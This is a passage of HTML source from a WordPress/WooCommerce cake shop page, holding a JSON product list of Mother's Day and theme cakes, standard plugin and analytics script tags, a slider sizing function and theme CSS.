Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-butterscotch-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/GAIHDMOT201905-100x100.jpg"},{"title":"Love U Mom Cake","url":"https:\/\/cakecarnival.com\/product\/love-u-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/FHC0120-heart-shape-special-cake-100x100.jpg"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg-2\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/unnamed-100x100.jpg"},{"title":"Strawberry Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/169-1692630_mothers-day-cake-design-100x100.png"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/1523627742-2-100x100.jpeg"},{"title":"Mother&#8217;s Day Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/mothers-day-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/003987001-1-100x100.jpg"},{"title":"I \u2764\ufe0f MOM Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/MB-MothersDay-Images-5-1-100x100.jpg"},{"title":"Fruit Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/fruit-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/129-choco-fruit-cake-for-mom-OCD7222-550x550-1-100x100.jpg"},{"title":"Choco Truffle Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"HMD Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/hmd-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Love-In-Chocolate-Cake-For-Mom-100x100.jpg"},{"title":"Super MOM Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/super-mom-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/mothers-day-gift11-100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/25174\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mother-s-day-special-mix-fruit-cake-2-kg-135601-m-100x100.jpg"},{"title":"I \u2764\ufe0f Mom Photo Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-photo-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/i_love_you_mom_cake-100x100.jpg"},{"title":"Unicorn Theme Pinata Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/unicorn-theme-pinata-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Unicorn-Pinata-Cake-Cakescorner.in_-100x100.jpeg"},{"title":"Micky Mouse Theme Pinata Cake","url":"https:\/\/cakecarnival.com\/product\/micky-mouse-theme-pinata-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Eggless RasMalai Pista Cake","url":"https:\/\/cakecarnival.com\/product\/eggless-rasmalai-pista-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/RasMalai-Pista-Cake-2--100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/fresh-fruit-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mix-fruit-cake-for-mother-s-day-1-kg-135606-m-100x100.jpg"},{"title":"Chocolate Delight Cake","url":"https:\/\/cakecarnival.com\/product\/cake-for-pyari-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers-Day-Chocolate-Cake-OMO1-100x100.jpg"},{"title":"Heart Shape Pineapple Cake","url":"https:\/\/cakecarnival.com\/product\/heart-shape-pineapple-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GAIHDMOT201908-100x100.jpg"},{"title":"Pinepple Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/pinepple-cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mother-day-cream-cake.-2jpg-100x100.jpg"},{"title":"White forest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/white-forest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/blissful-shore-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/marvelous-tales-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Strawberry Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/strawberry-cake-for-mom-1-cake763stra-A-100x100.jpg"},{"title":"Pineapple Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/pineapple-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/IMG-20201204-WA0006-100x100.jpg"},{"title":"I Love Mom Cake","url":"https:\/\/cakecarnival.com\/product\/i-love-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Love-u-mom-cake-100x100.png"},{"title":"Vanilla Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Vanilla-Cake-for-mom-100x100.png"},{"title":"Designer Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/designer-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Special-Unique-Happy-Birthday-Cake-HD-Pics-Images-for-Mom-3-100x100.jpg"},{"title":"Special Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/special-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Red Velvet Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/drop-pineapple-cake-440x440-1-100x100.png"},{"title":"Rosy Blackforest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/rosy-blackforest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI434921-100x100.jpg"},{"title":"Mother&#8217;s Day Cake","url":"https:\/\/cakecarnival.com\/product\/mothers-day-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI424899-100x100.jpg"},{"title":"Red Velvet Cake for Mother (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mother-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/MO3-100x100.jpg"},{"title":"HMD Vanilla Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/FGMDCAK2-1000x1000-1-100x100.jpg"},{"title":"Vanilla Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/mothers-day-special-9968460ca-B-2-100x100.jpg"},{"title":"Cake for MOM","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/29303_best-cake-for-mom-100x100.jpeg"},{"title":"MAA Special Cake","url":"https:\/\/cakecarnival.com\/product\/maa-special-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cakes-for-mothers-birthday-faridabadcake-100x100.png"},{"title":"Red Velvet Cake For MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cake-for-mom-1-408x4081-1-100x100.png"},{"title":"Strawberry Cake for Mother","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mother\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/5a9e130088d4903fce45c888383e8050-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/25079\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers_Day_cake_kathmandu-100x100.jpg"},{"title":"HULK theme Cake","url":"https:\/\/cakecarnival.com\/product\/hulk-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/91ba7fec9ad53f43f18ed4f5b4c19ba9-100x100.jpg"},{"title":"Pikachu Theme Cake","url":"https:\/\/cakecarnival.com\/product\/pikachu-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/PIKACHU-CAKE-100x100.jpg"},{"title":"Ben10 Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/ben10-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/0025954_ben_10_photo_cake_385-100x100.jpeg"},{"title":"Symba Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/25012\/","thumb":""},{"title":"Tom N Jerry Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/tom-n-jerry-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/9ecee032-bf08-47bb-9574-d0816a1bfb4b-100x100.jpg"},{"title":"Golden Bow TeddyBear (10 inch )","url":"https:\/\/cakecarnival.com\/product\/golden-bow-teddybear-10-inch\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cuddle-forever-9940240co-B_0-100x100.jpg"},{"title":"Mix Dry Fruits Box (400g)","url":"https:\/\/cakecarnival.com\/product\/mix-dry-fruits-box-400g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/515CcmZFWOL-100x100.jpg"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.4.1' id='woocommerce-notification-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/combobox-pro/js/combobox-pro.js?ver=1762325022' id='combobox-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='jquery-ui-datepicker-js-after'>window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
});</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js' defer></script>
<script type='text/javascript' id='woocommerce-product-options-frontend-js-extra'>
/* <![CDATA[ */
var woocommerce_product_options_settings = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","numeric_error":"Please enter a number","required_error":"Required field - please enter a value","number_error":"Number field - please enter a number","min_error":"Please enter a value greater than or equal to ","max_error":"Please enter a value less than or equal to ","checkboxes_max_error":"You are trying to select too many values","checkboxes_min_error":"Please select more values","currency_symbol":"\u20b9","price_format":"%1$s%2$s","free":"Free","number_of_decimals":"2","error_exists":"There are errors in your options, please correct them before purchasing this product.","decimal_separator":".","thousands_separator":",","currency_multiplier":"1","weight_format":"[weight] kg","dimensions_format":"[length] \u00d7 [width] \u00d7 [height] cm"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/product-options-frontend.js?ver=1762325022' id='woocommerce-product-options-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/woocommerce-product-options-conditional-frontend.js?ver=1762325022' id='woocommerce-product-options-conditional-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cakecarnival.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/assets/js/vendors/woocommerce-add-to-cart.js?ver=1762325022' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://cakecarnival.com/?p=25091' />
<link rel="alternate" type="application/json+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Fhmd-vanilla-cake%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Fhmd-vanilla-cake%2F&#038;format=xml" />
<style type="text/css"></style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://cakecarnival.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://cakecarnival.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="rocketlazyloadscript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-102852176-1" async="async" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" id="google_gtagjs-inline" data-rocket-type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-102852176-1', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #411c11;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:239px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.transparent .header-wrapper{background-color: #daa150!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:59px!important}.stuck #logo img{max-height: 59px!important}.search-form{ width: 10%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 24px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }@media (max-width: 549px) {.header-main{height: 61px}#logo img{max-height: 61px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #daa150;}.nav .nav-dropdown{border-color: #daa150 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:105%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #411c11;}/* Color !important */[data-text-color="primary"]{color: #411c11!important;}/* Background Color */[data-text-bg="primary"]{background-color: #411c11;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #411c11;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #411c11}.nav-tabs > li.active > a{border-top-color: #411c11}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #411c11 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #411c11 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #411c11;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#411c11; }[data-text-bg="secondary"]{background-color: #411c11;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #411c11}/* Color !important */[data-text-color="secondary"]{color: #411c11!important;}/* Border */.secondary.is-outline:hover{border-color:#411c11}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #666666}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Raleway", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #daa150;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #daa150;}a:hover{color: #411c11;}.tagcloud a:hover{border-color: #411c11;background-color: #411c11;}.products.has-equal-box-heights .box-image {padding-top: 97%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #efefef}.footer-2{background-color: #efefef}.absolute-footer, html{background-color: #333333}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.row.row-large{
	    max-width: 1310px;
}

.box-text p {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: .1em;
    margin-bottom: .1em;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #060606;
    font-family: inherit;
    font-size: 11px;
    text-transform: uppercase;
    text-decoration: underline;
    text-decoration-color: red;
    text-decoration-thickness: 5px;
    font-weight: bold;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
label, legend {
    font-weight: bold;
    display: contents;
    font-size: .9em;
    margin-bottom: 0.4em;
}
#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
    padding-inline: 500px;
    padding-block: 4px;
    margin-left: 2;
    padding-left: 25px;
}

#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #555;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
    text-decoration: underline;
    TEXT-DECORATION-COLOR: red;
    padding-bottom: 11px;
    text-decoration-thickness: 5px;
    font-weight: inherit;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
.nav p {
    margin: 0;
    padding-bottom: 0;
    padding-top: 20px;
}

.h2.product-option-group-title{
	display:none !important;
}
.ux-search-submit submit-button secondary button icon mb-0{
	margin-top: 22px;
